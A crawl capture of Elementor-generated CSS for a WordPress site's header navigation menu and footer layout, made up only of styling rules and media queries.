					 .elementor-737 .elementor-element.elementor-element-adc6237 .e--pointer-overline .elementor-item:before,
					 .elementor-737 .elementor-element.elementor-element-adc6237 .e--pointer-double-line .elementor-item:before,
					 .elementor-737 .elementor-element.elementor-element-adc6237 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-737 .elementor-element.elementor-element-adc6237{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-737 .elementor-element.elementor-element-adc6237 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-737 .elementor-element.elementor-element-adc6237 .elementor-nav-menu--dropdown a, .elementor-737 .elementor-element.elementor-element-adc6237 .elementor-menu-toggle{color:#FFFFFF;}.elementor-737 .elementor-element.elementor-element-adc6237 .elementor-nav-menu--dropdown{background-color:#000000BA;}.elementor-737 .elementor-element.elementor-element-adc6237 .elementor-nav-menu--dropdown a:hover,
					.elementor-737 .elementor-element.elementor-element-adc6237 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-737 .elementor-element.elementor-element-adc6237 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-737 .elementor-element.elementor-element-adc6237 .elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-737 .elementor-element.elementor-element-adc6237 .elementor-nav-menu--dropdown a:hover,
					.elementor-737 .elementor-element.elementor-element-adc6237 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-737 .elementor-element.elementor-element-adc6237 .elementor-nav-menu--dropdown a.highlighted{background-color:#0000008F;}.elementor-737 .elementor-element.elementor-element-adc6237 .elementor-nav-menu--dropdown .elementor-item, .elementor-737 .elementor-element.elementor-element-adc6237 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:500;text-transform:uppercase;}.elementor-737 .elementor-element.elementor-element-adc6237 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-737 .elementor-element.elementor-element-adc6237 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-737 .elementor-element.elementor-element-adc6237 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-737 .elementor-element.elementor-element-adc6237 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-737 .elementor-element.elementor-element-5083d74{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-737 .elementor-element.elementor-element-d5f83dc .elementor-button{background-color:#3C652F;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:500;text-transform:uppercase;border-radius:20px 20px 20px 20px;padding:15px 15px 15px 15px;}.elementor-737 .elementor-element.elementor-element-d5f83dc .elementor-button:hover, .elementor-737 .elementor-element.elementor-element-d5f83dc .elementor-button:focus{background-color:#FFFFFF;color:#000000;}.elementor-737 .elementor-element.elementor-element-d5f83dc .elementor-button:hover svg, .elementor-737 .elementor-element.elementor-element-d5f83dc .elementor-button:focus svg{fill:#000000;}@media(max-width:1024px){.elementor-737 .elementor-element.elementor-element-fb1f65b{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:20px;}.elementor-737 .elementor-element.elementor-element-8c8fd09{--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-737 .elementor-element.elementor-element-46d3fd8{width:auto;max-width:auto;}.elementor-737 .elementor-element.elementor-element-46d3fd8 img{width:60%;}.elementor-737 .elementor-element.elementor-element-7f9f1c1{--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:flex-end;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-737 .elementor-element.elementor-element-7f9f1c1.e-con{--align-self:center;--order:99999 /* order end hack */;}.elementor-737 .elementor-element.elementor-element-adc6237 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-737 .elementor-element.elementor-element-adc6237.elementor-element{--align-self:flex-end;}.elementor-737 .elementor-element.elementor-element-adc6237 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:9px;padding-bottom:9px;}.elementor-737 .elementor-element.elementor-element-adc6237{--nav-menu-icon-size:30px;}.elementor-737 .elementor-element.elementor-element-adc6237 .elementor-menu-toggle{border-width:0px;border-radius:0px;}}@media(max-width:767px){.elementor-737 .elementor-element.elementor-element-fb1f65b{--padding-top:0px;--padding-bottom:0px;--padding-left:10px;--padding-right:10px;}.elementor-737 .elementor-element.elementor-element-8c8fd09{--width:50%;}.elementor-737 .elementor-element.elementor-element-46d3fd8{text-align:left;}.elementor-737 .elementor-element.elementor-element-7f9f1c1{--width:50%;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-737 .elementor-element.elementor-element-7f9f1c1.e-con{--align-self:center;}.elementor-737 .elementor-element.elementor-element-adc6237{width:auto;max-width:auto;}.elementor-737 .elementor-element.elementor-element-adc6237 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-737 .elementor-element.elementor-element-adc6237.elementor-element{--align-self:center;}.elementor-737 .elementor-element.elementor-element-adc6237 .elementor-nav-menu--dropdown a{padding-left:20px;padding-right:20px;padding-top:24px;padding-bottom:24px;}.elementor-737 .elementor-element.elementor-element-5083d74{--width:30%;}.elementor-737 .elementor-element.elementor-element-d5f83dc .elementor-button{font-size:14px;}}@media(min-width:768px){.elementor-737 .elementor-element.elementor-element-8c8fd09{--width:10%;}.elementor-737 .elementor-element.elementor-element-7f9f1c1{--width:80%;}.elementor-737 .elementor-element.elementor-element-5083d74{--width:10%;}}@media(max-width:1024px) and (min-width:768px){.elementor-737 .elementor-element.elementor-element-8c8fd09{--width:25%;}.elementor-737 .elementor-element.elementor-element-7f9f1c1{--width:25%;}.elementor-737 .elementor-element.elementor-element-5083d74{--width:50%;}}/* Start custom CSS for container, class: .elementor-element-7f9f1c1 */@media(max-width: 1025px) {
  .elementor-nav-menu--dropdown.elementor-nav-menu__container {
     position: fixed;
     top: 80px;
     right: 0;
     height: 100%;
     width: 360px;
     margin-top: 0!important;
     background: #000000d1!important;
    }
    
    .elementor-737 .elementor-element.elementor-element-adc6237 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-737 .elementor-element.elementor-element-adc6237 .elementor-nav-menu__container.elementor-nav-menu--dropdown {
        margin-top: 0px!important;
    }
    
    a.elementor-item.elementor-item-active {
    color: #9cfd9c !important;
}

svg.fa-svg-chevron-down.e-font-icon-svg.e-fas-chevron-down {
    fill: white!important;;
}

a.elementor-item.elementor-item-active svg.fa-svg-chevron-down.e-font-icon-svg.e-fas-chevron-down {
    fill: #9cfd9c !important;
}

    .elementor-sub-item {
        padding-left: 0!important;
        text-align: center;
    }
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://hethlandfish.hu/wp-content/uploads/elementor/css/post-1059.css?ver=1737966402
body_size: 1700
content:
.elementor-1059 .elementor-element.elementor-element-9653715{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:50px;--padding-bottom:50px;--padding-left:50px;--padding-right:50px;}.elementor-1059 .elementor-element.elementor-element-9653715:not(.elementor-motion-effects-element-type-background), .elementor-1059 .elementor-element.elementor-element-9653715 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#226798;}.elementor-1059 .elementor-element.elementor-element-776f159{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center;--gap:5px 5px;--row-gap:5px;--column-gap:5px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1059 .elementor-element.elementor-element-5949cc9{width:100%;max-width:100%;text-align:left;}.elementor-1059 .elementor-element.elementor-element-5949cc9 > .elementor-widget-container{padding:0px 0px 30px 0px;}.elementor-1059 .elementor-element.elementor-element-5949cc9 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:30px;font-weight:600;text-transform:uppercase;color:#FFFFFF;}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1059 .elementor-element.elementor-element-737a8cf{width:100%;max-width:100%;text-align:left;color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;line-height:5px;}.elementor-1059 .elementor-element.elementor-element-dee7e43{width:100%;max-width:100%;text-align:left;color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;line-height:5px;}.elementor-1059 .elementor-element.elementor-element-30e1a25{width:100%;max-width:100%;text-align:left;color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;line-height:5px;}.elementor-1059 .elementor-element.elementor-element-635821e{width:100%;max-width:100%;text-align:left;color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;line-height:15px;}.elementor-1059 .elementor-element.elementor-element-bf765db{width:100%;max-width:100%;text-align:left;color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;line-height:15px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-1059 .elementor-element.elementor-element-a9b6fac{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:2px;}.elementor-1059 .elementor-element.elementor-element-a9b6fac .elementor-divider-separator{width:100%;}.elementor-1059 .elementor-element.elementor-element-a9b6fac .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-1059 .elementor-element.elementor-element-70d75d2{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:5px 5px;--row-gap:5px;--column-gap:5px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-1059 .elementor-element.elementor-element-83bd3e2{width:100%;max-width:100%;text-align:left;}.elementor-1059 .elementor-element.elementor-element-83bd3e2 > .elementor-widget-container{padding:0px 0px 30px 0px;}.elementor-1059 .elementor-element.elementor-element-83bd3e2 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:30px;font-weight:600;text-transform:uppercase;color:#FFFFFF;}.elementor-1059 .elementor-element.elementor-element-0f13a51{width:100%;max-width:100%;text-align:left;color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;line-height:5px;}.elementor-1059 .elementor-element.elementor-element-0f13a51 > .elementor-widget-container:hover{--e-transform-translateX:30px;}.elementor-1059 .elementor-element.elementor-element-0f13a51.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-1059 .elementor-element.elementor-element-e30f9ab{width:100%;max-width:100%;text-align:left;color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;line-height:5px;}.elementor-1059 .elementor-element.elementor-element-e30f9ab > .elementor-widget-container:hover{--e-transform-translateX:30px;}.elementor-1059 .elementor-element.elementor-element-e30f9ab.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-1059 .elementor-element.elementor-element-d6af0d8{width:100%;max-width:100%;text-align:left;color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;line-height:5px;}.elementor-1059 .elementor-element.elementor-element-d6af0d8 > .elementor-widget-container:hover{--e-transform-translateX:30px;}.elementor-1059 .elementor-element.elementor-element-d6af0d8.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-1059 .elementor-element.elementor-element-eb302e5{width:100%;max-width:100%;text-align:left;color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;line-height:5px;}.elementor-1059 .elementor-element.elementor-element-eb302e5 > .elementor-widget-container:hover{--e-transform-translateX:30px;}.elementor-1059 .elementor-element.elementor-element-eb302e5.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-1059 .elementor-element.elementor-element-3477b33{width:100%;max-width:100%;text-align:left;color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;line-height:5px;}.elementor-1059 .elementor-element.elementor-element-3477b33 > .elementor-widget-container:hover{--e-transform-translateX:30px;}.elementor-1059 .elementor-element.elementor-element-3477b33.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-1059 .elementor-element.elementor-element-3a72bc0{width:100%;max-width:100%;text-align:left;color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;line-height:5px;}.elementor-1059 .elementor-element.elementor-element-3a72bc0 > .elementor-widget-container:hover{--e-transform-translateX:30px;}.elementor-1059 .elementor-element.elementor-element-3a72bc0.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-1059 .elementor-element.elementor-element-0ea517c{width:100%;max-width:100%;text-align:left;color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;line-height:5px;}.elementor-1059 .elementor-element.elementor-element-0ea517c > .elementor-widget-container:hover{--e-transform-translateX:30px;}.elementor-1059 .elementor-element.elementor-element-0ea517c.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-1059 .elementor-element.elementor-element-aa4b313{width:100%;max-width:100%;text-align:left;color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;line-height:15px;}.elementor-1059 .elementor-element.elementor-element-aa4b313 > .elementor-widget-container:hover{--e-transform-translateX:30px;}.elementor-1059 .elementor-element.elementor-element-aa4b313.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-1059 .elementor-element.elementor-element-2293098{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:2px;}.elementor-1059 .elementor-element.elementor-element-2293098 .elementor-divider-separator{width:100%;}.elementor-1059 .elementor-element.elementor-element-2293098 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-1059 .elementor-element.elementor-element-7f9862f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-1059 .elementor-element.elementor-element-de38a25{width:100%;max-width:100%;text-align:left;}.elementor-1059 .elementor-element.elementor-element-de38a25 > .elementor-widget-container{padding:0px 0px 30px 0px;}.elementor-1059 .elementor-element.elementor-element-de38a25 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:30px;font-weight:600;text-transform:uppercase;color:#FFFFFF;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-1059 .elementor-element.elementor-element-2504221{--grid-row-gap:20px;width:var( --container-widget-width, 75% );max-width:75%;--container-widget-width:75%;--container-widget-flex-grow:0;--grid-column-gap:20px;}.elementor-1059 .elementor-element.elementor-element-2504221.elementor-element{--align-self:flex-start;}.elementor-1059 .elementor-element.elementor-element-2504221 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.3 * 100% );}.elementor-1059 .elementor-element.elementor-element-2504221:after{content:"0.3";}.elementor-1059 .elementor-element.elementor-element-2504221 .elementor-post__thumbnail__link{width:100%;}.elementor-1059 .elementor-element.elementor-element-2504221 .elementor-post__meta-data span + span:before{content:"•";}.elementor-1059 .elementor-element.elementor-element-2504221 .elementor-post__card{border-width:0px;border-radius:0px;padding-top:0px;padding-bottom:0px;}.elementor-1059 .elementor-element.elementor-element-2504221 .elementor-post__text{padding:0 20px;margin-top:0px;}.elementor-1059 .elementor-element.elementor-element-2504221 .elementor-post__meta-data{padding:10px 20px;}.elementor-1059 .elementor-element.elementor-element-2504221 .elementor-post__avatar{padding-right:20px;padding-left:20px;}.elementor-1059 .elementor-element.elementor-element-2504221 .elementor-post__title, .elementor-1059 .elementor-element.elementor-element-2504221 .elementor-post__title a{color:#000000;font-family:"Poppins", Sans-serif;font-size:12px;font-weight:500;line-height:15px;}.elementor-1059 .elementor-element.elementor-element-2504221 .elementor-post__title{margin-bottom:20px;}.elementor-1059 .elementor-element.elementor-element-274a154{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:20px;--padding-bottom:20px;--padding-left:0px;--padding-right:0px;}.elementor-1059 .elementor-element.elementor-element-274a154:not(.elementor-motion-effects-element-type-background), .elementor-1059 .elementor-element.elementor-element-274a154 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1F5D89;}.elementor-1059 .elementor-element.elementor-element-169e108{width:100%;max-width:100%;text-align:center;color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;}@media(max-width:1024px){.elementor-1059 .elementor-element.elementor-element-9653715{--padding-top:025px;--padding-bottom:025px;--padding-left:025px;--padding-right:025px;}.elementor-1059 .elementor-element.elementor-element-776f159{--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-1059 .elementor-element.elementor-element-5949cc9{text-align:center;}.elementor-1059 .elementor-element.elementor-element-5949cc9 .elementor-heading-title{font-size:25px;}.elementor-1059 .elementor-element.elementor-element-737a8cf{text-align:center;font-size:14px;}.elementor-1059 .elementor-element.elementor-element-dee7e43{text-align:center;font-size:14px;}.elementor-1059 .elementor-element.elementor-element-30e1a25{width:100%;max-width:100%;text-align:center;font-size:14px;line-height:15px;}.elementor-1059 .elementor-element.elementor-element-635821e{text-align:center;font-size:14px;}.elementor-1059 .elementor-element.elementor-element-bf765db{text-align:center;font-size:14px;}.elementor-1059 .elementor-element.elementor-element-70d75d2{--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-1059 .elementor-element.elementor-element-83bd3e2{text-align:center;}.elementor-1059 .elementor-element.elementor-element-83bd3e2 .elementor-heading-title{font-size:25px;}.elementor-1059 .elementor-element.elementor-element-0f13a51{width:100%;max-width:100%;text-align:center;font-size:14px;}.elementor-1059 .elementor-element.elementor-element-e30f9ab{width:100%;max-width:100%;text-align:center;font-size:14px;}.elementor-1059 .elementor-element.elementor-element-d6af0d8{width:100%;max-width:100%;text-align:center;font-size:14px;}.elementor-1059 .elementor-element.elementor-element-eb302e5{width:100%;max-width:100%;text-align:center;font-size:14px;}.elementor-1059 .elementor-element.elementor-element-3477b33{width:100%;max-width:100%;text-align:center;font-size:14px;}.elementor-1059 .elementor-element.elementor-element-3a72bc0{width:100%;max-width:100%;text-align:center;font-size:14px;}.elementor-1059 .elementor-element.elementor-element-0ea517c{width:100%;max-width:100%;text-align:center;font-size:14px;}.elementor-1059 .elementor-element.elementor-element-aa4b313{width:100%;max-width:100%;text-align:center;font-size:14px;line-height:15px;}.elementor-1059 .elementor-element.elementor-element-7f9862f{--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-1059 .elementor-element.elementor-element-de38a25{text-align:center;}.elementor-1059 .elementor-element.elementor-element-de38a25 .elementor-heading-title{font-size:25px;}.elementor-1059 .elementor-element.elementor-element-2504221.elementor-element{--align-self:center;}.elementor-1059 .elementor-element.elementor-element-2504221 .elementor-post__title, .elementor-1059 .elementor-element.elementor-element-2504221 .elementor-post__title a{font-size:10px;line-height:10px;}.elementor-1059 .elementor-element.elementor-element-169e108{font-size:14px;}}@media(max-width:767px){.elementor-1059 .elementor-element.elementor-element-a9b6fac .elementor-divider-separator{width:100%;}.elementor-1059 .elementor-element.elementor-element-2293098 .elementor-divider-separator{width:100%;}.elementor-1059 .elementor-element.elementor-element-2504221 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-1059 .elementor-element.elementor-element-2504221:after{content:"0.5";}.elementor-1059 .elementor-element.elementor-element-2504221 .elementor-post__thumbnail__link{width:100%;}.elementor-1059 .elementor-element.elementor-element-274a154{--padding-top:20px;--padding-bottom:20px;--padding-left:10px;--padding-right:10px;}}@media(min-width:768px){.elementor-1059 .elementor-element.elementor-element-9653715{--content-width:1200px;}.elementor-1059 .elementor-element.elementor-element-776f159{--width:33%;}.elementor-1059 .elementor-element.elementor-element-70d75d2{--width:33%;}.elementor-1059 .elementor-element.elementor-element-7f9862f{--width:33%;}.elementor-1059 .elementor-element.elementor-element-274a154{--content-width:1200px;}}@media(max-width:1024px) and (min-width:768px){.elementor-1059 .elementor-element.elementor-element-776f159{--width:33%;}.elementor-1059 .elementor-element.elementor-element-70d75d2{--width:33%;}.elementor-1059 .elementor-element.elementor-element-7f9862f{--width:33%;}}/* Start custom CSS for text-editor, class: .elementor-element-0f13a51 */.custom-footer a {
    color: white;
}

.custom-footer a:visited {
    color: white;
}

.custom-footer a:hover {
    color: #DCF570;
}/* End custom CSS */